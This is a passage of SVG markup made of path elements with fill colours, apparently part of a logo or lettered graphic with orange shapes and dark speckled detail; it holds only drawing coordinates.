<path d="M50.9195 44.677C51.1515 42.8208 52.5437 37.2908 52.853 36.9814C53.2784 36.556 54.2065 37.3294 54.0132 37.9095C53.8585 38.4122 53.9358 38.3736 54.4386 37.7935C55.0573 37.0587 55.0573 37.0974 54.9413 38.5669C54.8639 39.4177 54.6319 40.4618 54.3612 40.8872C53.9745 41.5446 53.8585 41.5833 53.5104 41.0806C53.2011 40.5778 53.1237 40.5778 53.1237 41.1966C53.1237 41.5446 53.1237 41.8927 53.1624 41.97C53.1624 42.0087 53.0077 42.5114 52.7757 43.0915C52.4276 44.0196 52.4663 44.0969 53.0464 43.9036C53.5104 43.7489 53.4331 43.9036 52.8144 44.561C52.3116 45.0251 52.0023 45.6438 52.1183 45.9532C52.273 46.3012 52.0409 46.4946 51.4995 46.4946C50.7648 46.4946 50.7261 46.3399 50.9195 44.677Z" fill="#201F24" />
<path d="M85.6079 46.147C85.6079 45.9537 85.8786 45.6056 86.188 45.3349C86.536 45.0642 86.6907 44.5228 86.5747 44.1361C86.3813 43.5947 86.536 43.4014 87.0388 43.4014C88.6243 43.4014 89.4751 43.9041 89.4751 44.7162C89.4751 45.915 89.1657 46.1084 88.0442 45.683C87.5415 45.4896 87.1934 45.4896 87.3095 45.683C87.4255 45.8763 87.2708 46.147 86.9227 46.2631C86.072 46.5724 85.6079 46.5338 85.6079 46.147Z" fill="#201F24" />
<path d="M105.098 44.4066C105.33 43.2077 105.717 42.1636 106.027 42.0476C106.297 41.9703 106.413 42.0089 106.297 42.2023C106.181 42.3956 106.452 42.6277 106.877 42.705C107.689 42.821 107.689 42.821 106.761 44.5612C106.259 45.528 105.601 46.3401 105.292 46.4175C104.789 46.4948 104.789 46.1854 105.098 44.4066Z" fill="#201F24" />
<path d="M132.632 45.9145C132.516 45.6051 132.168 45.3344 131.859 45.3344C131.395 45.3344 131.395 45.1411 131.898 44.0969C132.903 42.0474 133.561 41.4673 135.03 41.4673C136.306 41.4673 136.345 41.506 135.803 42.1634C135.455 42.5114 135.069 43.2075 134.953 43.7102C134.759 44.213 134.334 44.561 133.831 44.5997C133.174 44.6383 133.135 44.677 133.677 44.8317C134.605 45.0637 134.527 46.4946 133.599 46.4946C133.212 46.4946 132.787 46.2239 132.632 45.9145Z" fill="#201F24" />
<path d="M101.463 45.799C101.463 45.5283 101.27 45.3349 101.077 45.3349C100.845 45.3349 100.342 45.0256 99.9166 44.6775C99.2205 44.0201 99.2592 43.9814 100.69 43.9814C102.121 43.9814 102.198 44.0588 101.966 44.9482C101.696 46.031 101.463 46.4564 101.463 45.799Z" fill="#201F24" />
<path d="M159.122 45.799C158.658 45.6444 159.238 43.3627 160.089 42.0479C160.824 40.9264 160.824 40.9264 160.94 41.8159C161.056 42.4733 161.288 42.6667 161.791 42.512C162.41 42.3573 162.448 42.4733 162.139 43.2854C161.636 44.6389 162.023 44.8709 163.376 44.0588C164.227 43.5948 164.768 43.5174 165.194 43.7881C165.813 44.1362 165.813 44.1362 165.194 44.1748C164.807 44.1748 164.498 44.3295 164.498 44.5616C164.498 44.7549 163.879 45.0256 163.144 45.1803C162.41 45.2963 161.791 45.5283 161.791 45.683C161.791 45.9151 159.78 46.0311 159.122 45.799Z" fill="#201F24" />
<path d="M143.615 44.948C143.615 44.252 145.046 43.9813 147.792 44.1359C148.991 44.2133 148.913 45.3348 147.676 45.3348C147.134 45.3348 146.709 45.1801 146.709 44.948C146.709 44.7547 146.361 44.5613 145.936 44.5613C145.51 44.5613 145.162 44.7547 145.162 44.948C145.162 45.1801 144.814 45.3348 144.389 45.3348C143.963 45.3348 143.615 45.1414 143.615 44.948Z" fill="#201F24" />
<path d="M116.158 44.5233C116.158 44.2139 116.352 43.7112 116.545 43.4018C116.854 42.9377 116.893 43.0151 116.816 43.6725C116.661 44.6779 116.158 45.3354 116.158 44.5233Z" fill="#201F24" />
<path d="M125.71 43.2467C125.981 41.7772 126.484 41.1197 126.445 42.2799C126.406 43.4014 127.644 44.2135 128.146 43.4014C128.34 43.092 128.533 43.0146 128.533 43.208C128.533 44.0588 127.876 44.5228 126.716 44.4842C125.555 44.4455 125.478 44.3681 125.71 43.2467Z" fill="#201F24" />
<path d="M79.8071 43.4398C79.4591 43.3238 79.227 42.937 79.2657 42.6277C79.2657 42.3183 79.0723 41.5449 78.8403 40.8875C78.6083 40.2687 78.4923 38.9926 78.5696 38.1031C78.6856 36.7496 78.6083 36.4403 78.1056 36.4403C77.7575 36.4403 77.4868 36.2469 77.4868 36.0535C77.4868 35.7828 78.995 35.6668 81.702 35.7055C85.0277 35.7442 85.9945 35.8602 86.1492 36.3242C86.4973 37.2137 86.4199 37.2523 85.6078 36.827C85.1438 36.5949 84.2543 36.4403 83.5582 36.5176C82.2434 36.6336 82.2434 36.6336 80.8899 41.6996C80.5032 43.2077 80.2325 43.6331 79.8071 43.4398Z" fill="#201F24" />
<path d="M93.2265 42.5895C93.3811 41.8161 93.2265 41.1973 92.7624 40.6946C92.1437 39.9985 92.1437 39.9599 93.4585 40.1145C94.6573 40.1919 96.4362 40.888 96.4362 41.236C96.4362 41.3134 96.0881 41.3134 95.6628 41.1973C95.044 41.0427 94.8507 41.236 94.6573 42.1641C94.5026 42.8602 94.1159 43.4016 93.6905 43.5176C93.1104 43.6723 93.0331 43.5563 93.2265 42.5895Z" fill="#201F24" />
<path d="M77.9122 43.053C77.6415 42.8597 77.5255 42.5116 77.6415 42.2796C78.0282 41.6609 78.995 41.7769 78.879 42.4343C78.7629 43.2464 78.4922 43.4011 77.9122 43.053Z" fill="#201F24" />
<path d="M99.7617 42.3959C99.9164 41.6611 99.8004 41.081 99.5684 40.9264C98.6789 40.3463 99.2203 39.9982 101.115 39.8436L103.049 39.7275L102.817 41.081C102.507 42.7052 102.662 42.5506 101.27 42.7052C100.613 42.7826 99.9938 43.0146 99.8391 43.208C99.6457 43.44 99.6457 43.0533 99.7617 42.3959Z" fill="#201F24" />
<path d="M110.358 42.2793C110.59 41.4672 110.551 41.0805 110.242 40.9644C109.894 40.8484 109.894 40.6551 110.203 40.3457C110.551 39.959 110.976 39.9977 112.059 40.4617C113.567 41.0805 113.645 41.9699 112.175 41.7765C111.595 41.6992 111.363 41.8539 111.44 42.2019C111.556 42.7047 110.899 43.3621 110.28 43.4007C110.126 43.4007 110.164 42.898 110.358 42.2793Z" fill="#201F24" />
<path d="M154.057 42.8212C153.786 42.5118 153.322 42.2411 153.051 42.2411C152.742 42.2411 152.51 42.0864 152.51 41.8544C152.51 41.1583 153.477 41.4677 154.173 42.4345C154.907 43.4786 154.83 43.7493 154.057 42.8212Z" fill="#201F24" />
<path d="M165.078 42.1639C165.232 41.4679 165.426 40.7718 165.542 40.6171C165.774 40.1917 167.127 40.2304 167.398 40.6944C167.514 40.8878 167.398 40.9651 167.089 40.8491C166.122 40.5011 165.967 41.3905 166.857 42.2026C167.669 42.9374 167.669 42.976 166.895 42.7827C166.47 42.6667 166.006 42.744 165.89 42.976C165.31 43.9042 164.846 43.3628 165.078 42.1639Z" fill="#201F24" />
<path d="M87.1162 42.5894C87.1162 42.5121 87.0388 41.816 86.9228 41.0813C86.8455 40.3465 86.6908 39.3024 86.5748 38.761C86.4588 38.2196 86.4974 37.9875 86.6521 38.1809C87.1549 38.8383 88.1216 38.645 88.1216 37.9102C88.1216 36.7887 88.8177 37.0594 89.5525 38.4129L90.2486 39.7278L88.7017 39.8438C87.6189 39.9211 87.1549 40.1531 87.1549 40.5399C87.1549 40.8492 87.3095 41.0426 87.5029 40.8879C87.7349 40.7719 87.8123 41.0426 87.7349 41.5066C87.5802 42.2801 87.1935 42.9762 87.1162 42.5894Z" fill="#201F24" />
<path d="M88.7019 42.2413C89.4753 41.7386 90.2487 41.7386 90.2487 42.2413C90.2487 42.4733 89.7847 42.628 89.2046 42.628C88.3538 42.628 88.2378 42.5507 88.7019 42.2413Z" fill="#201F24" />
<path d="M116.932 41.7001C116.932 40.9266 116.739 40.6946 116.081 40.6559C114.457 40.6173 116.545 39.9599 118.402 39.9599C120.219 39.9212 120.18 39.8825 119.639 41.3134C119.252 42.2801 119.33 42.2801 120.877 40.8493C122.462 39.4185 122.539 39.4185 122.655 40.2306C122.733 40.6946 122.965 41.0813 123.158 41.0813C123.738 41.0813 123.545 42.2415 122.926 42.4735C122.617 42.6282 122.075 42.5122 121.766 42.2415C121.302 41.8548 121.07 41.8548 120.606 42.2415C120.103 42.6669 119.832 42.6669 119.059 42.2415C118.286 41.8161 118.015 41.8161 117.512 42.2415C117.009 42.6669 116.932 42.5895 116.932 41.7001Z" fill="#201F24" />
<path d="M155.565 41.5066C154.83 40.6558 154.714 40.3465 155.101 39.9984C155.758 39.341 156.106 39.4184 157.073 40.3078C158.117 41.2746 158.156 41.7 157.228 42.2027C156.648 42.5121 156.3 42.3574 155.565 41.5066Z" fill="#201F24" />
<path d="M139.129 41.2741C139.361 40.3846 139.245 40.3073 138.201 40.3073C137.582 40.3073 137.041 40.462 137.041 40.6553C137.041 40.81 136.538 40.9647 135.919 40.926C135.3 40.8874 134.875 40.81 134.952 40.694C135.416 40.2686 138.82 39.6112 139.129 39.9206C139.322 40.1139 139.902 40.0753 140.444 39.8819C141.72 39.3792 142.184 39.9206 141.72 41.1967C141.411 42.0088 141.063 42.2409 140.096 42.2409C139.013 42.2409 138.897 42.1635 139.129 41.2741Z" fill="#201F24" />
<path d="M105.408 40.8877C105.485 39.9209 105.717 39.7275 106.491 39.7275C107.109 39.7275 107.496 39.9596 107.573 40.4236C107.651 40.7717 107.496 41.081 107.225 41.081C106.993 41.081 106.529 40.7717 106.22 40.4236C105.756 39.8436 105.679 39.8436 105.833 40.3463C105.949 40.6943 105.872 41.1971 105.679 41.5064C105.408 41.8931 105.33 41.6998 105.408 40.8877Z" fill="#201F24" />
<path d="M162.564 41.5836C162.564 41.3516 162.255 41.0809 161.907 41.0036C161.288 40.8489 161.288 40.8102 161.984 40.4235C162.874 39.9594 166.354 39.302 166.006 39.6887C165.851 39.8434 165.349 40.0368 164.846 40.1141C164.343 40.2301 163.609 40.6942 163.26 41.1583C162.874 41.661 162.564 41.8543 162.564 41.5836Z" fill="#201F24" />
<path d="M127.954 41.0808C127.219 40.7714 127.257 40.7327 128.108 40.7327C128.766 40.6941 128.959 40.5394 128.766 40.0753C128.572 39.6113 128.688 39.4953 129.152 39.6886C129.462 39.8046 130.196 39.9206 130.699 39.9206C131.241 39.9206 131.55 40.0753 131.434 40.3074C131.318 40.5394 130.815 40.6941 130.312 40.6941C129.848 40.6941 129.307 40.8488 129.114 41.0421C128.882 41.2355 128.379 41.2355 127.954 41.0808Z" fill="#201F24" />
<path d="M127.76 38.3747C127.76 37.872 128.146 37.4466 128.765 37.2145C130.119 36.6731 130.08 36.6731 129.655 37.988C129.152 39.3415 127.76 39.6508 127.76 38.3747Z" fill="#201F24" />
<path d="M38.042 38.4899C38.042 38.2966 38.3127 37.7938 38.6221 37.3684C39.1248 36.6724 39.1635 36.6724 38.9314 37.5231C38.7381 38.3739 38.042 39.1087 38.042 38.4899Z" fill="#201F24" />
<path d="M63.875 38.0647C64.2231 37.6779 64.9192 37.3299 65.3832 37.2912C66.002 37.2526 66.1567 37.4072 66.002 37.9873C65.8473 38.5674 65.4606 38.7607 64.4938 38.7607C63.2176 38.7607 63.2176 38.7221 63.875 38.0647Z" fill="#201F24" />
<path d="M58.5379 37.7939C58.8086 37.4846 59.2726 37.2139 59.5433 37.2139C59.8527 37.2139 60.0847 37.4846 60.0847 37.7939C60.0847 38.1807 59.698 38.374 59.0793 38.374C58.2285 38.374 58.1125 38.2967 58.5379 37.7939Z" fill="#201F24" />
<path d="M63.1787 37.1752C63.1787 35.8603 63.8748 35.2803 65.383 35.2803C66.3498 35.2803 66.5818 35.3963 66.3884 35.8603C66.2724 36.2084 66.0791 36.3631 65.9631 36.2857C65.847 36.1697 65.5377 36.3631 65.2283 36.7498C64.8803 37.1365 64.7642 37.1752 64.9576 36.8271C65.1123 36.5178 64.7642 36.6724 64.2228 37.1752L63.1787 38.1033V37.1752Z" fill="#201F24" />
<path d="M56.5658 36.7884C56.1017 36.4017 55.483 36.0537 55.1736 36.0537C54.9029 36.0537 54.6709 35.7057 54.6709 35.2803C54.6709 34.6615 54.9416 34.5068 56.0244 34.5068C56.9525 34.5068 57.3779 34.7002 57.3779 35.0869C57.3779 35.5123 57.8033 35.667 58.8474 35.667L60.2783 35.7057L59.2341 36.2857C58.6154 36.5951 58.1513 36.9431 58.1513 37.0591C58.1513 37.1752 58.3834 37.1365 58.6541 36.9818C58.8861 36.8271 58.9634 36.8658 58.8087 37.0205C58.2673 37.6392 57.4166 37.5232 56.5658 36.7884Z" fill="#201F24" />
<path d="M94.1157 36.7111C94.1157 35.7443 95.8559 35.0095 96.6294 35.667C97.7508 36.5951 97.3255 37.4072 95.6626 37.4072C94.4251 37.4072 94.1157 37.2525 94.1157 36.7111Z" fill="#201F24" />
<path d="M111.131 36.9816C111.131 36.7496 111.479 36.2468 111.943 35.8214C112.833 35.0093 113.954 35.4347 114.148 36.6722C114.225 37.291 113.993 37.407 112.678 37.407C111.827 37.407 111.131 37.2136 111.131 36.9816Z" fill="#201F24" />
<path d="M52.0026 31.9163C52.3119 31.5296 52.8147 30.9882 53.124 30.7561C53.6268 30.3308 53.6268 30.2147 53.124 29.8667C52.6213 29.5573 52.6213 29.48 53.24 29.48C53.5881 29.48 53.8975 29.6347 53.8975 29.8667C53.8975 30.0601 54.1682 30.1374 54.4775 30.0214C54.8642 29.8667 55.0576 30.0214 55.0576 30.6015C55.0576 31.0655 54.8256 31.4136 54.4775 31.4136C54.1682 31.4136 53.8975 31.6843 53.8975 31.9936C53.8975 32.3803 53.5107 32.5737 52.6986 32.5737C51.5772 32.5737 51.5385 32.4964 52.0026 31.9163Z" fill="#201F24" />
<path d="M49.0247 30.4856C48.9087 30.1762 48.8701 29.6735 48.9861 29.4028C49.1021 29.0934 49.2181 29.2095 49.2181 29.6348C49.2568 30.2149 49.3728 30.2536 49.8368 29.8669C50.1462 29.5962 50.4169 29.5575 50.4169 29.7895C50.4169 29.9829 50.1462 30.3696 49.8368 30.6403C49.3728 31.027 49.2181 30.9883 49.0247 30.4856Z" fill="#201F24" />
<path d="M51.1904 28.7453C51.1904 28.5519 51.6158 28.1265 52.1572 27.7785C52.6986 27.4305 53.124 26.8504 53.124 26.5023C53.124 25.6516 53.356 25.9609 53.6654 27.2371C53.8588 28.1265 53.7427 28.2812 52.6599 28.6679C51.2291 29.1707 51.1904 29.1707 51.1904 28.7453Z" fill="#201F24" />
<path d="M55.0581 22.5572C55.0581 22.3638 55.3288 22.1318 55.6382 21.9771C55.9862 21.8611 56.2182 21.9771 56.2182 22.3251C56.2182 22.6345 55.9475 22.9052 55.6382 22.9052C55.3288 22.9052 55.0581 22.7505 55.0581 22.5572Z" fill="#201F24" />
<path d="M54.6709 16.3692C55.1349 16.0212 55.0963 15.9438 54.4002 15.9438C53.8588 15.9438 53.5107 15.7118 53.5107 15.3638C53.5107 15.0544 53.8588 14.7837 54.2842 14.7837C54.7096 14.7837 55.0576 15.0544 55.0576 15.3638C55.0576 15.6731 55.0576 16.0598 55.0963 16.2145C55.0963 16.3692 54.9029 16.5626 54.5935 16.6399C54.2455 16.7173 54.2842 16.6399 54.6709 16.3692Z" fill="#201F24" />
<path d="M53.5105 14.0499C53.5105 13.8565 53.7425 13.5858 54.0132 13.5085C54.2839 13.3925 54.2066 13.2765 53.8198 13.2765C53.0077 13.2378 52.8531 12.4644 53.6652 12.4644C54.1679 12.4644 54.6706 13.2378 54.6706 14.0499C54.6706 14.2432 54.3999 14.3979 54.0905 14.3979C53.7812 14.3979 53.5105 14.2432 53.5105 14.0499Z" fill="#201F24" />
<path d="M22.5737 11.8848C22.5737 11.5754 22.8444 11.3047 23.1538 11.3047C23.4632 11.3047 23.7339 11.5754 23.7339 11.8848C23.7339 12.1941 23.4632 12.4648 23.1538 12.4648C22.8444 12.4648 22.5737 12.1941 22.5737 11.8848Z" fill="#201F24" />
<path d="M22.5737 5.50293C22.5737 5.30957 22.8444 5.11621 23.1538 5.11621C23.4632 5.11621 23.7339 5.30957 23.7339 5.50293C23.7339 5.73495 23.4632 5.88964 23.1538 5.88964C22.8444 5.88964 22.5737 5.73495 22.5737 5.50293Z" fill="#201F24" />
<path d="M23.7334 4.45942C23.7334 4.18872 23.4627 3.95669 23.1533 3.95669C22.5733 3.95669 21.6065 2.48717 21.9545 2.10046C22.0705 1.98445 22.1865 2.10046 22.1865 2.37116C22.1865 2.64186 22.4959 2.75787 22.8826 2.64186C23.2307 2.52585 24.0814 2.68053 24.7002 2.9899C25.4349 3.29927 25.6283 3.5313 25.2029 3.5313C24.8549 3.56997 24.3521 3.87935 24.1588 4.26606C23.9268 4.6141 23.7334 4.69145 23.7334 4.45942Z" fill="#201F24" />
<path d="M20.4467 3.56933C20.3307 3.37597 20.4854 3.18262 20.7948 3.18262C21.1041 3.18262 21.4909 3.37597 21.6069 3.56933C21.7229 3.80136 21.5682 3.95605 21.2588 3.95605C20.9495 3.95605 20.5627 3.80136 20.4467 3.56933Z" fill="#201F24" />
<path d="M3.81809 3.29909C3.3927 3.22175 2.65794 3.06706 2.23256 2.98972C0.608357 2.64167 0.6857 0.476074 2.27123 0.476074C2.77396 0.476074 3.27669 0.708103 3.35403 0.978803C3.50871 1.32685 3.6634 1.32685 3.89543 1.01747C4.24347 0.476074 7.53054 0.592088 9.23209 1.17216C10.3536 1.55887 10.3536 1.55887 8.61334 1.59755C7.49187 1.63622 6.6411 1.86825 6.33173 2.21629C5.90634 2.71902 5.75166 2.71902 5.51963 2.3323C5.2876 1.98426 5.17159 2.10027 5.17159 2.71902C5.17159 3.18307 5.05557 3.53112 4.90089 3.53112C4.70753 3.49245 4.24347 3.4151 3.81809 3.29909Z" fill="#201F24" />
<path d="M30.6943 1.98411C30.6943 1.79076 30.5396 1.71341 30.3076 1.82943C30.1143 1.94544 29.9209 1.90677 29.9209 1.71341C29.9209 1.24936 31.0424 0.978656 31.9705 1.17201C32.6666 1.3267 32.6666 1.3267 31.9705 1.8681C31.1197 2.48684 30.6943 2.56418 30.6943 1.98411Z" fill="#201F24" />
<path d="M39.3955 1.44228L38.2354 0.900879L39.5889 1.13291C40.3236 1.24892 41.2904 1.51962 41.7158 1.67431C42.4119 1.94501 42.3732 1.98368 41.5224 1.98368C40.981 1.98368 40.0529 1.75165 39.3955 1.44228Z" fill="#201F24" />
<path d="M12.0553 1.36562C12.7514 1.28828 13.7955 1.28828 14.3756 1.36562C14.9556 1.44297 14.3756 1.52031 13.0994 1.52031C11.8232 1.52031 11.3592 1.44297 12.0553 1.36562Z" fill="#201F24" />
<path d="M19.789 1.36562C20.2531 1.28828 20.9491 1.28828 21.3359 1.36562C21.6839 1.48164 21.2972 1.55898 20.4464 1.52031C19.5956 1.52031 19.2863 1.44297 19.789 1.36562Z" fill="#201F24" />
<path d="M55.947 51.9479C54.0134 51.0584 51.0357 48.3901 49.8369 46.4952C47.1686 42.2027 48.2514 35.4738 52.2346 31.7614C55.0189 29.1704 56.4111 28.5903 60.1235 28.5903C63.0239 28.5903 63.7973 28.745 65.6535 29.6345C74.8187 34.1203 74.896 46.9593 65.8082 51.5225C63.7973 52.5279 63.0239 52.6826 60.5102 52.6826C58.4607 52.6826 57.0685 52.4506 55.947 51.9479ZM54.4388 45.8765C54.7869 45.5671 55.0576 45.0257 55.0576 44.755C55.0576 42.512 58.2673 37.2141 59.5821 37.2141C60.2782 37.2141 60.2009 37.5621 58.77 42.7441C57.9193 45.6831 57.8806 46.1858 58.3833 46.3792C59.4274 46.7659 60.7809 45.8378 61.0516 44.4843C61.2063 43.7882 61.7477 42.28 62.2505 41.1585C63.1786 39.0316 63.2946 38.5289 62.7919 38.6449C62.6372 38.6836 62.5212 38.1808 62.5598 37.5621C62.6372 35.1258 60.1235 35.0871 57.8806 37.4461L56.6044 38.7996V37.6394C56.6044 36.982 56.4111 36.4406 56.179 36.4406C55.9857 36.4406 55.8697 36.3246 55.947 36.1699C56.063 35.9766 55.3669 35.9379 54.4388 36.0152C52.5826 36.1313 52.4279 36.3246 53.3947 37.0207C53.9748 37.4848 53.9748 37.7941 52.9693 41.5839C52.3892 43.8655 52.0025 45.8765 52.1572 46.1085C52.5053 46.6886 53.7427 46.5725 54.4388 45.8765ZM68.1672 45.4897C68.8246 44.9483 69.366 44.2136 69.366 43.8655C69.366 43.4015 69.1726 43.4788 68.3992 44.1749C67.8578 44.6776 67.3164 44.9483 67.1617 44.8323C67.0457 44.6776 67.3938 43.0534 67.9738 41.1972C69.0953 37.3687 69.1726 36.7887 68.5152 36.1313C67.9352 35.5512 66.2723 35.5125 66.2723 36.0926C66.2723 36.2859 66.1176 36.402 65.9242 36.2859C65.5375 36.0152 63.0239 37.9488 63.3333 38.2582C63.4106 38.3742 63.952 38.1422 64.4934 37.7941C65.0348 37.4461 65.6535 37.2141 65.8469 37.2914C66.0403 37.3301 65.7696 38.7996 65.2668 40.5011C64.2614 43.9816 64.1067 45.9538 64.8414 46.2245C65.9242 46.6886 67.0457 46.4179 68.1672 45.4897Z" fill="#F5911E" />
<path d="M178.148 49.3568C178.032 49.0475 178.574 46.4565 179.347 43.6721C180.121 40.8491 180.739 38.3355 180.739 38.0648C180.739 37.8327 180.391 37.6007 179.966 37.6007C178.419 37.6007 175.905 42.0479 173.933 48.2354C173.624 49.1635 173.314 49.4342 172.27 49.5115C169.873 49.7435 169.873 49.7049 171.304 44.0975C172.85 37.9101 172.889 37.3687 171.768 37.0593C170.259 36.6726 171.497 36.1699 174.475 35.8992C175.983 35.7832 177.259 35.7058 177.259 35.7832C177.259 35.8605 176.988 36.7499 176.64 37.7554C176.292 38.7609 176.099 39.6503 176.215 39.7663C176.292 39.8823 176.988 39.2249 177.684 38.3355C178.38 37.446 179.695 36.4019 180.662 35.9765C182.248 35.2804 182.402 35.2804 183.33 35.8605C184.22 36.4406 184.258 36.6726 184.065 38.2968L183.833 40.1144L184.877 38.9155C186.501 37.098 188.822 35.6671 190.175 35.6671C192.766 35.6671 192.921 37.1753 190.987 43.2467C190.021 46.3791 189.788 47.5006 190.137 47.7326C190.407 47.926 190.871 47.694 191.258 47.1526C191.645 46.6885 192.379 45.8764 192.921 45.335C193.462 44.7936 194.081 43.7108 194.274 42.976C194.932 40.6171 197.368 37.562 199.418 36.4792C201.081 35.6285 201.738 35.5511 204.832 35.6285C206.765 35.6671 208.467 35.7832 208.583 35.8605C208.737 35.9378 208.273 38.0648 207.577 40.5397C205.798 46.8045 205.644 47.6553 206.417 47.6553C206.727 47.6553 207.307 47.1139 207.616 46.4951C207.964 45.8377 208.389 45.4123 208.583 45.5284C209.511 46.1084 207.113 48.9701 205.218 49.6275C204.136 49.9756 203.749 49.9369 202.937 49.3955C202.047 48.8154 202.009 48.6221 202.241 46.9592L202.511 45.1416L201.583 46.3018C200.191 48.1193 198.954 49.0475 197.484 49.5115C195.473 50.1303 194.39 49.5502 193.888 47.6553C193.656 46.8045 193.346 46.1084 193.192 46.1084C193.037 46.1471 192.573 46.6885 192.147 47.3846C191.103 49.0475 188.744 50.2076 187.507 49.6662C185.805 48.8928 185.767 48.158 187.159 43.4014C188.59 38.4902 188.706 37.6007 187.971 37.6007C186.501 37.6007 182.557 44.1362 182.016 47.5006C181.745 49.0475 181.358 49.3955 179.657 49.7049C178.728 49.8982 178.342 49.8209 178.148 49.3568ZM200.114 46.8045C200.733 46.1084 201.699 44.6389 202.241 43.5561C203.362 41.2358 204.716 36.982 204.406 36.6726C203.904 36.1699 202.434 36.5179 201.506 37.3687C199.843 38.9155 197.755 43.8655 197.755 46.3018C197.755 48.4287 198.451 48.5834 200.114 46.8045Z" fill="#F5911E" />
<path d="M210.439 49.5503C209.472 49.0089 209.55 47.5008 210.942 42.3575L212.141 37.8716L211.251 37.1755C210.749 36.7888 210.4 36.4021 210.517 36.3247C210.826 36.054 216.163 35.6673 216.395 35.8607C216.511 35.9767 215.931 38.4516 215.08 41.352C214.268 44.2137 213.61 46.8433 213.61 47.114C213.61 47.9648 214.538 47.7328 215.466 46.7273C216.588 45.4125 219.024 44.9484 219.604 45.9539C220.919 48.2742 223.278 49.5503 223.819 48.1968C224.284 46.998 224.013 46.4953 221.538 43.9817C218.521 40.9653 218.251 39.6505 220.184 37.4462C221.847 35.5513 223.665 35.0099 225.714 35.822C227.803 36.5954 228.46 37.6009 227.687 38.7223C226.836 39.8825 225.792 39.7278 225.212 38.3743C224.322 36.2087 222.118 35.822 222.118 37.8329C222.118 38.6063 222.737 39.4571 224.4 41.0813C226.991 43.5563 227.532 44.9871 226.604 46.8047C225.753 48.4675 224.245 49.5117 222.273 49.821C220.223 50.1304 218.599 49.5503 217.323 48.0035L216.395 46.9207L215.505 47.9261C214.577 48.9316 212.527 49.9757 211.599 49.9757C211.329 49.9757 210.787 49.7824 210.439 49.5503Z" fill="#F5911E" />
<path d="M213.842 33.5013C212.566 32.2252 213.572 29.8662 215.389 29.8662C217.091 29.8662 217.748 32.2638 216.395 33.4627C215.505 34.2748 214.616 34.3134 213.842 33.5013Z" fill="#F5911E" />
<path d="M101.347 49.3954C101.193 49.0474 101.425 48.8153 101.966 48.738C102.391 48.6606 103.358 47.8485 104.093 46.8818C105.524 45.0255 106.104 44.5615 106.104 45.4122C106.065 46.0697 104.673 47.6552 102.933 48.9313C101.85 49.7434 101.502 49.8208 101.347 49.3954Z" fill="black" />
<path d="M126.832 49.396C126.716 49.0479 126.832 48.8159 127.18 48.8159C127.45 48.8159 128.262 48.3518 128.959 47.7718L130.235 46.689L129.539 47.7331C129.152 48.3132 128.456 49.0479 127.953 49.3573C127.18 49.86 127.025 49.86 126.832 49.396Z" fill="black" />
<path d="M133.444 49.4343C133.29 49.0862 133.599 48.8155 134.257 48.6222C134.837 48.4675 135.417 48.1581 135.571 47.9261C135.726 47.6941 135.958 47.6167 136.113 47.7714C136.384 48.0421 134.411 49.9757 133.909 49.9757C133.754 49.9757 133.561 49.7436 133.444 49.4343Z" fill="black" />
<path d="M76.2108 49.0859C76.0947 48.7378 76.4041 48.6218 77.3322 48.7378C78.067 48.8152 78.6471 49.0472 78.6471 49.2406C78.6471 49.782 76.4428 49.6273 76.2108 49.0859Z" fill="black" />
<path d="M79.8076 49.4337C79.8076 49.3564 80.349 49.2017 80.9678 49.1243C81.6252 49.0083 82.1279 49.0857 82.1279 49.279C82.1279 49.4337 81.6252 49.5884 80.9678 49.5884C80.349 49.5884 79.8076 49.511 79.8076 49.4337Z" fill="black" />
<path d="M83.4033 49.0089C83.0166 48.6222 83.0553 48.4675 83.5193 48.2742C84.1767 48.0035 84.8342 48.2742 84.8342 48.8156C84.8342 49.357 83.8674 49.5117 83.4033 49.0089Z" fill="black" />
<path d="M150.112 48.9696C149.609 48.4668 149.57 48.1575 149.88 47.4227C150.46 46.2239 150.614 46.2626 152.084 47.8481C152.741 48.5828 153.089 49.2016 152.819 49.2016C152.548 49.2016 151.968 49.3176 151.543 49.4336C151.078 49.5496 150.498 49.3563 150.112 48.9696Z" fill="black" />
<path d="M154.753 48.4291C155.101 47.849 155.603 47.4236 155.874 47.5397C156.609 47.8104 156.493 48.6998 155.719 49.0092C154.327 49.6279 154.134 49.5119 154.753 48.4291Z" fill="black" />
<path d="M162.757 49.3183C161.288 48.9702 161.249 48.4675 162.719 48.6995C163.995 48.8929 164.304 48.7769 165.464 47.6554C166.199 46.9206 166.934 46.4566 167.05 46.6113C167.398 46.9593 164.691 49.589 164.034 49.5503C163.763 49.5116 163.183 49.4343 162.757 49.3183Z" fill="black" />
<path d="M143.77 44.8707C143.963 43.9813 149.029 43.7493 149.029 44.6C149.029 45.1801 147.753 45.5281 147.56 45.0254C147.366 44.4067 145.278 44.4453 145.046 45.0641C144.891 45.4121 144.737 45.4121 144.466 44.9867C144.195 44.6387 144.041 44.6 143.886 44.9094C143.77 45.1801 143.693 45.1801 143.77 44.8707Z" fill="black" />
<path d="M163.338 44.6C163.338 44.0586 165.233 42.8211 165.542 43.1691C165.658 43.2852 165.542 43.4012 165.233 43.4012C164.769 43.4012 164.769 43.4785 165.271 43.7879C165.968 44.2133 165.774 44.4066 164.382 44.7547C163.725 44.948 163.338 44.8707 163.338 44.6Z" fill="black" />
<path d="M122.075 42.357C121.805 42.2797 121.572 41.8156 121.572 41.4289C121.572 40.9262 121.379 40.7328 121.108 40.8875C120.838 41.0422 121.031 40.7715 121.534 40.3461C122.578 39.3793 122.887 39.3406 123.467 40.0754C123.777 40.4234 123.777 40.8875 123.506 41.6223C123.119 42.6277 122.965 42.7437 122.075 42.357Z" fill="black" />
<path d="M155.603 41.468C154.714 40.5012 154.675 40.3465 155.217 39.9984C155.642 39.7277 156.106 39.7664 156.763 40.1145C157.421 40.4625 157.537 40.6559 157.111 40.8492C156.686 41.0426 156.686 41.1199 157.073 41.3133C157.691 41.584 157.691 42.1254 157.034 42.3574C156.802 42.4347 156.145 42.048 155.603 41.468Z" fill="black" />
<path d="M161.984 41.0812C161.249 40.8105 161.249 40.8105 162.1 40.3465C162.603 40.0758 163.299 39.9211 163.724 39.9984C164.382 40.1144 164.382 40.1531 163.608 40.7332C163.067 41.1199 162.448 41.2359 161.984 41.0812Z" fill="black" />
<path d="M106.336 40.4621C106.026 39.65 106.22 39.4567 107.032 39.766C107.38 39.8821 107.651 40.2301 107.651 40.5395C107.651 41.2742 106.645 41.2356 106.336 40.4621Z" fill="black" />
